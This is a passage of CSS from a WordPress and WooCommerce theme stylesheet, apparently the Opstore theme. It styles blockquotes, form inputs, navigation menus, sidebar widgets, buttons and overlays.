    margin: 20px 0 0 12px;
    content: '\f10e';
    font-family: 'FontAwesome';
}

blockquote,
q { 
   quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote p {
    margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
    color: #1a1a1a;
    display: block;
    font-size: 1rem;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

blockquote>:last-child {
    margin-bottom: 0;
}

address {
    font-style: italic;
    margin: 0 0 1.75em;
}

code,
pre {
    font-family: 'Cutive Mono', monospace;
    font-size: 16px;
}

pre {
    border: 1px solid #d1d1d1; 
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

code {
    background-color: #e6e6e6;
    padding: 0.125em 0.25em;
    color: #000;
}

abbr,
acronym {
    border-bottom: 1px dotted #d1d1d1;
    cursor: help;
}

mark,
ins {
    color: #a09a9c;
    padding: 0.125em 0.25em;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.lh-normal {
    line-height: 1;
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #fff;
}
h1,
h2,
h3,
h4,
h5,
h6{
    color: #151514;
}

/** =========================================
    Accessibility 
 ============================================ */
 
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/** =========================================
    Elements 
 ============================================ */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {}

hr {
    border-top: 1px solid #e2e2e2;
    height: 1px;
    margin: 0 0 1.75em;
}

ul,
ol {
    margin: 0 0 1.75em 1.25em;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
    margin-left: 1.5em;
}

ol ol, ol ul, ul ol, ul ul{
    /*margin-bottom: 1.2em;*/
    margin-left: 1.60em;
}

ul.cs-link,
ol.cs-link,
footer .widget  ul {
    margin: 0;
    padding: 0;
}

ul.cs-link li,
ol.cs-link li,
footer .widget  ul li {
    list-style: none;
}

dl {
    margin: 0 0 1.75em;
}

dt {
    font-weight: 600;
    font-size: 115%;
}

dd {
    margin: 0 0 1.5em;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

del {
    opacity: 0.8;
}

table,
th,
td {
    border: 1px solid #d1d1d1;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    width: 100%;
}

caption,
th,
td {
    font-weight: inherit;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.7em;
}

.sticky{
    padding: 10px 20px;
    background-color: #f6f6f6;
}

/** ================================================ 
    Forms 
===================================================*/

::-moz-selection { background: #cccccc; }
::selection { background: #cccccc; }
::-webkit-input-placeholder {
    color: #a9a9a9;
}

:-moz-placeholder {
    color: #a9a9a9;
}

::-moz-placeholder {
    color: #a9a9a9;
    opacity: 1;
}

:-ms-input-placeholder {
    color: #a9a9a9;
}

:focus::-webkit-input-placeholder,
.subscribe-form input:focus::-webkit-input-placeholder {
    color: transparent;
}

:focus:-moz-placeholder,
.subscribe-form input:focus:-moz-placeholder {
    color: transparent;
}

:focus::-moz-placeholder,
.subscribe-form input:focus::-moz-placeholder {
    color: transparent;
    opacity: 1;
}

:focus:-ms-input-placeholder,
.subscribe-form input:focus:-ms-input-placeholder {
    color: transparent;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #89c350;
    color: #fff;
    border-color: #89c350;
}


input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
button[type="submit"],
input[type="submit"],
select,
.woocommerce #review_form #respond .form-submit input,
.select2-container--default .select2-selection--single {
    background-color: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
     -webkit-appearance: none; 
    -webkit-border-radius:0;  
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    color: #7a8081;
    padding: 0.67em 0.5em;
    border: 1px solid #9d9a9b;
    width: 100%;
    line-height: 1;
}

select{
     background: #fff url('assets/images/select-drop.jpg') no-repeat 97% 49.5%;
    -moz-appearance: none;
}

textarea {
    height: 152px;
    padding: 10px;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    border-color: #d2d8da;
    color: #1a1a1a;
    outline: 0;
}

.slick-prev:hover, .slick-next:hover,
.slick-prev:focus, .slick-next:focus{
    background-color: transparent;   
}

label {
    margin-bottom: 0;
    font-weight: 500;
    vertical-align: top;
}

.form-row.terms.wc-terms-and-conditions span.required {
    color: #ff0040;
}

input[type="text"].error,
input[type="password"].error,
input[type="email"].error {
    border-color: #a00;
}

.post-password-form label,
.post-password-form input{
    display: inline-block; 
    vertical-align: top;
}

form.post-password-form label, 
.post-password-form input {
    display: inline-block;
    vertical-align: top;
    width: initial;
    min-width: 200px;
    min-height: 40px;
}


/** ==================================================
    Navigation 
======================================================*/


/** ===== Links ====== */

a,
a:hover,
a:focus
 {
    text-decoration: none;

}
a,
.tags-wrap a:hover,
.tags-wrap a:focus,
.woocommerce-breadcrumb a:after,
.woocommerce-breadcrumb a:hover,
.woocommerce-breadcrumb a:focus,
.woocommerce div.product .variations_form .label,
a.more:hover,
a.more:focus,
.comment-reply-link:hover,
.comment-reply-link:focus,
.blog-single .btn-wrap .btn,
header ul.menu li a,
h2.color-default,
.navbar-default .navbar-nav>li>a,
.shrinked .navbar-default ul.nav.navbar-nav.text-white li a,
.shrinked ul.nav.navbar-nav.text-white,
.shrinked form.searchbox.text-white,
.shrinked form.searchbox.text-white input[type="search"],
.shrinked ul.site-header-cart.menu.text-white li a,
.shrinked ul.login.text-white li a {
    color: #111111;
}
a:hover,
a:active, 
a:focus,
.navbar-default .navbar-nav>li>a:focus,
 .navbar-default .navbar-nav>li>a:hover,
 .navbar-default .navbar-nav>li.current-menu-parent>a{
    outline: 0;
    color: #89c350;
    text-decoration: none;
}


/** ===================  Menus ====================*/

h1#logo .navbar-brand{
    max-width: none;
    margin: 24px 0 0 0;
}

.navbar-default .navbar-collapse{
    border: 0;
    box-shadow: none;
}

.navbar-nav>li ,
.header-right ul.login{
    text-transform: uppercase;
}
.navbar-nav>li{
    letter-spacing: 1px;
}

.navbar-nav>li>a {
    padding: 29px 15px;
    font-weight:400;
}
.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
.navbar-nav li:hover ul.sub-menu,
.navbar-nav li:focus ul.sub-menu{
    top:107%;
}
.header-2 .navbar-nav li:hover ul.sub-menu,
.header-2 .navbar-nav li:focus ul.sub-menu {
    top: 100%;
}
.navbar-nav li:hover .mega-menu,
.navbar-nav li:focus .mega-menu {
    top:106%;
}
.header-2 .navbar-nav li:hover .mega-menu,
.header-2 .navbar-nav li:focus .mega-menu{
    top: 99%;
}

.navbar-nav .open .dropdown-menu {
    margin: 0;
    padding: 0;
}

.navbar-nav li ul.sub-menu {
    text-transform: none; 
    letter-spacing: 0px;
}

.navbar-nav li ul.sub-menu li {
    display: block;
    border-bottom: 1px solid #efefef;
    position: relative;
}
.navbar-nav li ul.sub-menu>li.current-menu-item {
    border-bottom: 0px solid #151514;
}

.navbar-nav li ul.sub-menu li:last-child {
    border: 0;
}

.navbar-nav li ul.sub-menu li a,
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    display: block;
    padding: 12px 25px;
}

.navbar-default .navbar-nav li.current-menu-item ul li a:hover,
.navbar-default .navbar-nav li.current-menu-item ul li a:focus,
.navbar-nav li ul.sub-menu li a:hover,
.navbar-nav li ul.sub-menu li a:focus,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
    background-color: #6cb975;
}

.navbar-nav li ul.sub-menu li a:after {
    content: none;
}


.mega-menu .mega-wrap li a,
.navbar-nav li ul.sub-menu li a,
.header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a,
.navbar-default .navbar-nav li.current-menu-item ul li a {
    color: #151514;
    font-size:16px;
}
.navbar-nav li ul.sub-menu li a:hover,
.navbar-nav li ul.sub-menu li a:focus,
.navbar-nav li ul.sub-menu li.current_page_item a,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li a:focus,
.header-2 .navbar-default .navbar-nav li ul.sub-menu li.current-menu-item a{
    color:#111;
    }


.opstore-megamenu  .dropdown-menu{ font-size:15px;}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    background-color: transparent;
}

.navbar-default .navbar-nav .open .dropdown-menu {
    padding: 0 0 15px 15px;
}

.navbar-nav .open .dropdown-menu li a:before {
    content: "-";
    position: absolute;
    left: 0;
    top: 3px;
}


.header-2 .navbar-nav>li>a {
    padding: 15px 0;
}

.header-2 .navbar-default .navbar-nav>li>a {
    color: #fff;
}



footer .widget  ul li {
    position: relative;
    margin-top: 5px; 
}
footer .widget_nav_menu ul li a:after {
    content: "\f105";
    font-family: fontawesome;
    position: absolute;
    left: 223px;
    bottom: 0;
}
footer .widget  ul li a{
    padding: 0px 0px 5px;
}

footer .widget  ul li:last-child {
    margin-bottom: 0;
}
 
.full-pg-menu li a:before {
    content: "-";
    display: inline-block;
    position: absolute;
    left: 0;
    top: 0px;
}

.full-pg-menu li a:before {
    opacity: 0;
}

.full-pg-menu li a:hover,
.full-pg-menu li a:focus {
    padding-left: 10px;
}

.full-pg-menu li a:hover:before,
.full-pg-menu li a:focus:before {
    opacity: 1;
}

.menu-title {
    border-bottom: 1px solid #747474;
    margin-bottom: 25px;
    padding-bottom: 10px;
    color: #fff;
    font-weight: 400;
}


/** =========================================== 
    Alignments 
===============================================**/

.alignleft {
    float: left;
    margin: 0.3em 2em 1.5em 0;
}

.alignright {
    float: right;
    margin: 0.3em 0 2em 1.5em;
}

.aligncenter {
    margin: 2em auto 2em;
    max-width: 100%;
    display: block;
    text-align: center;
}
/*
p + blockquote{
    margin-top: 0;
}*/


.modern-layout .aligncenter,
.woocommerce .modern-layout .aligncenter {
    clear: both;
    display: block;
    margin: 50px -100px 40px;
    max-width: 121%;
} 

.align-center {
    text-align: center;
}

blockquote.alignleft {
    margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
    margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
    margin-bottom: 1.473684211em;
}


/** ============================================= 
    Clearings 
==================================================*/

.clear:before,
.clear:after,
blockquote:before,
blockquote:after {
    content: "";
    display: table;
}

.clear:after,
blockquote:after {
    clear: both;
}

/** ============================================= 
    Widgets 
=================================================*/

.widget {
    margin-bottom: 20px;
    padding: 0;
}

.widget-area>:last-child,
.widget>:last-child {
    margin-bottom: 0;
}

.widget .widget-title:empty,
.widget .widget-title:empty:after,
.tag-links:empty {
    margin-bottom: 0;
    content: none;
}

.widget_categories,
.widget_archive,
.widget_meta,
.widget_recent_entries,
.widget_tag_cloud,
.widget_calendar,
.widget_recent_comments {}

.sidebar .widget {
    width: 100%;
    float: left;
}

.tagcloud {
    margin-top: 25px;
}


/*--- widget lists--*/

.shop-sidebar .box,
.widget ul,
.widget ul li {
    width: 100%;
    float: left;
}

.widget ul {
    margin:0px;
    padding: 0;
}


.widget ul li {
    list-style: none;
    position: relative;
    margin: 0px 0px 10px 0px;
}
.widget ul li ul li {
    margin-bottom: 0px;
}
.product-categories>li.cat-parent{ font-weight:500; position: relative;}
.product-categories>li.cat-parent>ul.children{
    padding-left: 10px;
    font-size: 90%;
    margin:10px 0px 0px 0px;
    font-weight:normal;

}
.product-categories>li.cat-parent:before {
    content: '>';
    position: absolute;
    right: 0;
    font-size: 18px;
    font-weight: 300;
}
.sidebar ul li.cat-parent:before{
    content: none;
}
.product-categories>li.cat-parent.plus:before {
    content: '-';
    position: absolute;
    right: 0;
    font-size: 18px;
    font-weight: 300;
}

.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span {
    display: block;
    padding: 5px 0px !important;
    position: relative;
    line-height: 1.6;
}

.sidebar .widget_archive ul li a,
.sidebar .widget_categories ul li a,
.sidebar .widget_meta  ul li a,
.product-categories li a{
    padding: 0px 5px 0px 0px;
    display: inline-block;
    max-width: 85%;
    width: 100%;
    position: relative;
    text-transform: capitalize;
}
select.postform{
    text-transform: capitalize;
}

.sidebar .widget_meta  ul li a{
    display: block;
    width: 100%;
}

.sidebar ul li span.count {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget_recent_comments ul li,
.sidebar .widget_rss ul li{
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.sidebar .widget_recent_comments ul li a,
.sidebar .widget_rss ul li a{
    display: inline-block;
    padding: 0;
    background-color: transparent;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
    line-height: 1.2;
    font-weight: normal;
}
.shop-sidebar .product-categories li a{
    max-width: none;
    width: auto;
}

 
/*--- Search box ---*/

.widget_search form,
.widget_product_search form {
    position: relative;
}

.widget_product_search label{
    display: none;
}

.sidebar .widget_search  label,
.widget_product_search label{
    width: 100%;
}

.sidebar .widget_search input[type="search"],
.widget_product_search input[type="search"] {
    position: relative;
    padding: 10px 95px 10px 10px;
    border: 1px solid #e4e4e4;
    background: #ffffff;
    color: #3a3a3a;
    display: block;
    width: 100%;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    height: 45px;
}

.widget_search input[type="submit"],
.widget_product_search input[type="submit"] {
    border: 0;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    display: block;
    padding: 10px 15px;
    width: auto;
    text-transform: capitalize;
    color: #fff;
    background: #6ba532;
    border-radius: 0;
    min-height: 45px;
    font-weight:500;
    font-size:14px;
}
.widget_product_search input[type="submit"]:hover,
.widget_product_search input[type="submit"]:focus {
    background: #89c350;
}


/*--- Calendar widget ---*/

.widget.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
    text-align: center;
}

.widget_calendar th{
    background-color: #f5f5f5;
}

.widget_calendar caption {
    font-weight: 700;
    margin-bottom: 0;
}

.widget_calendar tbody a {
    background-color: #FFA167;
    color: #fff;
    display: block;
    font-weight: 600;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #686868;
    color: #fff;
}


/*--- Recent Posts widget ---*/

.widget.widget_recent_entries ul,
.opstore_recent_posts_widget ul {
    margin-top: 10px;
}

.widget.widget_recent_entries ul li,
.opstore_recent_posts_widget ul li {
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 20px;
    padding: 0 0 10px 0;
    position: relative; 
}

.widget.widget_recent_entries ul li{
    margin-bottom: 15px;
    line-height: 1.4;
}
 

footer .widget.widget_recent_entries ul li:hover,
footer .widget.widget_recent_entries ul li:focus,
.woocommerce footer ul.product_list_widget li,
.woocommerce footer ul.product_list_widget li:hover,
.woocommerce footer ul.product_list_widget li:focus{
    padding-left: 0;
}

footer .widget.widget_recent_entries ul li:before{ 
    content: none;
}

footer .widget.widget_recent_entries ul li{
    margin-bottom: 0;
    padding-bottom: 15px;
}
 
footer .widget{
    margin: 0;
    padding: 0 15px;
        
}
footer .widget:not(:last-child){
    margin-bottom: 15px;
}
 
.woocommerce footer ul.product_list_widget li img{
    float: left;
    margin: 0 10px 0 0;
    width: 50px;
}

.widget_recent_entries ul li figure,
.opstore_recent_posts_widget ul li figure {
    margin: 5px 15px 20px 0;   
    width: 70px;
    height: 60px;
    background-color: #000;
    float: left;
}

.widget_recent_entries ul li figure a:hover img,
.widget_recent_entries ul li figure a:focus img,
.opstore_recent_posts_widget ul li figure a:hover img,
.opstore_recent_posts_widget ul li figure a:focus img {
    opacity: 0.9;
}

.widget.widget_recent_entries ul li a,
.opstore_recent_posts_widget ul li a {
    margin: 0; 
    font-size:14px;
}

.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_entries ul li a:focus,
.widget.opstore_recent_posts_widget ul li a:hover,
.widget.opstore_recent_posts_widget ul li a:focus {
    background-color: transparent;
    padding: 0;
}

.widget.widget_recent_entries ul li a:before,
.opstore_recent_posts_widget ul li a:before {
    content: none;
}

.widget_recent_entries .post-date, 
.opstore_recent_posts_widget .post-date {
    display: block;
    color: #151514;
    font-size: 12px;
    padding-left: 18px;
    position: relative;
}
.opstore_recent_posts_widget .post-date {
    display: inline-block;
}
.opstore_recent_posts_widget ul li a{
    display: block;
}
.widget_recent_entries .post-date:before,
.opstore_recent_posts_widget .post-date:before{
    content: '\f073';
    left: 0;
    position: absolute;
    font-family: 'FontAwesome';
}
.widget_recent_entries li .post-date{ margin-top:10px;}
.widget_recent_entries li:last-child .post-date {
    margin-bottom: 0;
}
.widget_recent_comments .comment-author-link{ 
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    font-size: 14px;

}
.sidebar .widget_recent_comments ul li a {
    color: #89c350;
}

/*--- RSS widget ---*/

.sidebar .widget_rss ul li a{
    margin-bottom: 10px;
    text-decoration: none; 
    font-size: 14px;
}

.widget_rss .rsswidget img {
    margin-top: -0.375em;
}

.widget_rss .rss-date,
.widget_rss cite {
    color: #686868;
    display: block;
    font-size: 90%;
    margin-bottom: 10px; 
}

.widget_rss .rssSummary{
    margin-bottom: 15px;
}

.widget_rss .rssSummary:last-child{
    margin-bottom: 0;
}

.widget_rss li:last-child:last-child {
    margin-bottom: 0;
}


/*--- Tag Cloud widget ---*/

.tagcloud a,
.tag-links a {
    border: 1px solid #aaa;
    border-radius: 0;
    display: inline-block;
    margin: 0 0.03em 0.3em 0;
    padding: 0.4em 0.88em 0.35em;
    background-color: #fff;
    font-size: 12px;
    text-transform: capitalize;
    color: #555;
}

.tagcloud a:hover,
.tagcloud a:focus,
.tag-links a:hover,
.tag-links a:focus{
    color: #fff;
    outline: 0;
    background-color: #151514;
    border-color: #151514;
}
#yith-quick-view-close {
    color: #fff;
}

a.more,
.comment-reply-link {
    font-size: 16px;
    text-transform: capitalize;
    text-decoration: underline;
}
article.comment-body {
    background-color: #f5f5f5;
    padding: 30px 30px 30px 160px;
}

article.comment-body .reply{
    text-align: right;
}
article.comment-body .reply .comment-reply-link{
    text-align: right;
    text-decoration: none;
}
.comments-area .comment-respond form .comment-form-comment textarea {
    line-height: 1.5;
}
article.comment-body .reply .comment-reply-link:after{
    height: 1px;
}
aside.sidebar .widget.widget_archive{
    margin-top: -8px;
}
.slick-next{
    right: -20px;
}
.slick-prev{
    left: -50px;
}

.widget.widget_categories ul li:last-child{
    margin-bottom: 0px;
}
h4.pingtrack-title {
    margin-bottom: -15px;
}
ul.pingtrack-list li {
    list-style: none;
}
ul.pingtrack-list .pingback .comment-body{
    padding:10px 15px;
    background-color: #f5f5f5;
    margin-bottom: 10px;
    font-weight: 600;
}
ul.pingtrack-list{
    margin-left: 0;
}
ul.pingtrack-list .pingback .comment-body a.url{
    font-weight: 500;
    padding-bottom: 2px;
    border-bottom: 1px solid #7d7d7d;
    color: #7d7d7d
}
ul.pingtrack-list .pingback .comment-body a.url:hover,
ul.pingtrack-list .pingback .comment-body a.url:focus{
    border-bottom: 1px solid transparent;
    color: #111111
}

.widget_categories label{
    font-size: 15px;
}
 

.woocommerce .sidebar ul.cart_list li, .woocommerce .sidebar ul.product_list_widget li{
    margin-bottom: 10px;
}

.woocommerce .sidebar ul.cart_list li img, .woocommerce .sidebar ul.product_list_widget li img{
    width: 60px; 
    float: left; 
    margin-left: 0; 
    margin-right: 10px;
}



/** =============================================== 
    Helper classes 
===================================================*/


/*================= Transition ==================*/

a,
.btn,
header,
.navbar-nav li a:after,
.navbar-nav li a:hover:after,
.navbar-nav li a:focus:after,
button[type="submit"],
input[type="submit"],
.hero-banner,
.hero-banner.move-up,
.image-effect img,
.overlay:before,
.feature-cat .btn i:hover,
.feature-cat .btn i:focus,
.products .product .content,
ul.products li.product figure img,
li.product figure a:before,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button-wish,
form.checkout .button,
.widget.woocommerce.widget_shopping_cart,
.newsletter .btn-subscribe,
.widget_recent_entries ul li figure a img,
a.more i,
.blog-single .btn-wrap .btn i,
.vc_tta-tabs-list li.active>a:after,
.vc_tta-tabs-list li>a:hover:after,
.vc_tta-tabs-list li>a:focus:after,
.btn i,
.extra-info .wrap,
.subscribe-form,
header,
.cat-wrap .title.rt-aln:before,
.cat-wrap .title.lt-aln:before,
.cat-wrap .title.vert:before,
.trending-wrap,
.trending-wrap .content,
.history-block h4 a *,
.vc_tta-panel,
footer .widget  ul li,
.opstore-promo-banner figure a img, .modal.login button.close,
.search-form input.search-submit,
.offer-main-wrapper figure {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
}

.canvas button.close {
    transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
}


/* ===================== Overlay =====================*/

.overlay,
.banner-overlay {
    position: relative;
}

.overlay:before,
.banner-overlay:before {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.overlay:before,
.feature-cat .overlay:hover:before,
.feature-cat .overlay:focus:before,
.news-wrap .wrap .overlay:hover:before,
.news-wrap .wrap .overlay:focus:before,
.blog-list:hover .overlay:before,
.blog-list:focus .overlay:before,
.modern-list:hover .overlay:before,
.modern-list:focus .overlay:before,
.cat-wrap .overlay:hover:before,
.cat-wrap .overlay:focus:before,
.cat-wrap2 .overlay:hover:before,
.cat-wrap2 .overlay:focus:before {
    background: rgba(0, 0, 0, 0.3);
}

.single-post .blog-feature-banner .overlay:before{ background:rgba(0, 0, 0, 0.1);}

.feature-cat .overlay:before,
.map-wrap.overlay:before,
.cat-wrap:hover .overlay:before,
.cat-wrap:focus .overlay:before {
    background: rgba(0, 0, 0, 0.1);
}


.banner-3 .overlay:before {
    background: rgba(0, 0, 0, 0.05);
}

.promo-banner .wrap.overlay:before,
.cat-wrap .overlay:before,
.cat-wrap2 .overlay:before {
    background: rgba(0, 0, 0, 0);
}

.about-banner .banner-overlay:before,
.home-banner-3 .banner-overlay:before {
    background: rgba(0, 0, 0, 0.2);
}

.news-wrap .wrap .overlay:before,
.blog-list .overlay:before,
.modern-list .overlay:before {
    background: rgba(0, 0, 0, 0.05);
}

.banner-overlay:before {
    background: rgba(0, 0, 0, 0.5);
}
.hero-banner.inner-banner{
    background-color: rgba(0, 0, 0, 0.9); 
}
.hero-banner.inner-banner,
.hero-banner.inner-banner h1,
.hero-banner.inner-banner a{
    color: #fff;
}
.hero-banner.inner-banner h1{
    font-size: 44px;
    margin: 0;
}
.hero-banner.inner-banner span.delimiter {
    padding: 0 9px;
    font-size: 10px;
}
.box-shadow,
.support-box:hover,
.support-box:focus {
    box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.1);
}


/*================== Button =====================*/

.btn,
button,
.woocommerce div.product form.cart .button,
.widget_shopping_cart .buttons .button,
.opstore-btn {
    line-height: 1;
    padding: 0.9em 1.5em; 
}

.promo-offer .opstore-btn {
    border: 0;
    line-height:1.6;
}

.btn-default.filter-btn[type="submit"] {
    line-height: 1.7;
}

.btn:hover,
.btn:focus {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.feature-cat .btn,
.btn-default,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button-wish,
.checkout-button,
form.checkout .button {
    background-color: transparent;
    border: 1px solid #fff;
    display: inline-block;
    color: #fff;
    border-radius: 0;
}

.feature-cat.bags-cat .btn{
    color: #383838;
    border-color: #383838;
    letter-spacing: 0.1em;
    font-weight:bold;
}

.feature-cat.bags-cat .mid .btn-default{  
    color:#151514;
}

.btn-default.primary-bg {
    border: 0;
}
 
.btn.bdr,
.pagination .load-more {
    color: #151514;
    border-color: #151514;
    border-radius:0px;
}

.opstore-btn {
    display: inline-block;
    text-transform: uppercase;
}


.feature-cat .btn:hover,
.feature-cat .wrap:hover .btn,
.bags-cat .wrap.last:hover .btn.btn-default,
.btn-default:hover,
.fashion-news a.btn-default:hover,
.opstore-btn:hover,
.blog-list .btn.bdr:hover {
    border-color: transparent;
    color: #fff;
}

.btn i {
    display: inline-block;
    position: relative;
    font-weight:bold;
    line-height:1.2;
}


.btn-default.filter-btn,
.btn.btn-default.btn-cart {
    border-radius: 0;
    border: 0;
}



.btn-default.filter-btn,
.btn.btn-default.btn-cart,
.btn-bg,
.comment-respond button[type="submit"],
.contact-page input[type="submit"],
.modal.login button[type="submit"],
.login-submit input[type="submit"],
.promo-offer .opstore-btn,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce input.button,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit {
    font-weight:500;
    color:#fff;
}

.woocommerce div.product form.cart .button:hover, 
.cart-collaterals .checkout-button:hover,
button.close:hover,
.wish-list .btn-default.primary-bg:hover,/*
.widget_shopping_cart .buttons .button:hover,*/
.widget_shopping_cart .buttons .button.checkout:hover,
.newsletter .btn-subscribe:hover,
.box.style2 .newsletter .btn-subscribe:hover,
.login-social li a.fb:hover,
.login-social li a.twt:hover,
.promo-offer .opstore-btn:hover,
.newsletter .btn-subscribe.sec-bg:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{
    color: #151514;
}

button.close,
#yith-quick-view-close,
button#cboxClose {
    position: absolute;
    right: -25px;
    top: -25px;
    z-index: 5;
    width: 40px;
    height: 40px;
    text-align: center;
    font-size: 24px;
    font-weight: normal;
    color: #333;
    opacity: 1;
}

#yith-quick-view-close {
    border: 0;
    font-size: 18px;
    line-height: 2.3;
}
.blockMsg h1 {
    display: none;
}

#cboxClose {
    background: #fff;
}

#cboxClose:after {
    content: "\e870";
    position: absolute;
    color: #333;
    font-size: 18px;
    z-index: 1;
    opacity: 1;
    text-indent: initial;
    top: 11px;
    left: 0;
    right: 0;
    font-family: Linearicons-Free;
}

.dropdown-menu button.close:hover {
    opacity: 1;
    background-color: #fff;
    color: #151514;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.dropdown-menu button.close {
    right: inherit;
    top: 15px;
    left: 30px;
    opacity: 0;
}

.open .dropdown-menu button.close {
    opacity: 0;
    left: -20px;
}

.widget_shopping_cart .buttons .button {
    display: inline-block;
    text-transform: capitalize;
    width: 48%;
    text-align: center;
    color: #151514;
}
.widget_shopping_cart .buttons .button.checkout {
    color: #fff;
}
.widget_shopping_cart .buttons .button.checkout:hover {
    color: #151514;
}

.yith-wcwl-add-button > a i{ 
    margin-right: 0; 
}


/*================== Title  ====================*/

.title-main {
    margin-top: -3px;
    position: relative;
}

.title-main h2,
.title-main h4 {
    margin: 0;
